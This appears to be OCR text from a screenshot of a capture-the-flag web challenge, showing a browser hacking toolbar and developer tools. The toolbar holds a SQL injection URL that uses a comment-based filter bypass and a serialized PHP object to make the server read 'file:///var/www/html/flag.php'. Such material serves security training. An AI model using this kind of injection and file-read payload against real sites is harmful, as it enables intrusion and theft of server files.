 Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://220.249.52.134:43877/view.php?no=-2 union/**
/select 1,2,3,'O:8:"UserInfo":3:
{s:4:"name";s:6:"admin4";s:3:"age";i:12;s:4:"blog";s
:29:"file:///var/www/html/flag.php";}' --+
Auto-Pwn
Enable Post Data
Enable Referer
2 12 file:///var/www/html/flag.php
the contents of his/her blog
查看器 存储 控制台 调试器 网络 {} 样式编辑器 性能 内存 无障碍环境 Ha
搜索 HTML
<html lang="ko"> event 滚动
<head> ... </head>
<body>
<div class="container">
<table class="table"> ... </table>
<hr>
<br>
<br>
<br>
<br>
<br>
过滤样式
:hov .cls +
元素 {
}
bootstrap
*, ::after,
{
box-sizin
border-
}
继承自 body
bootstrap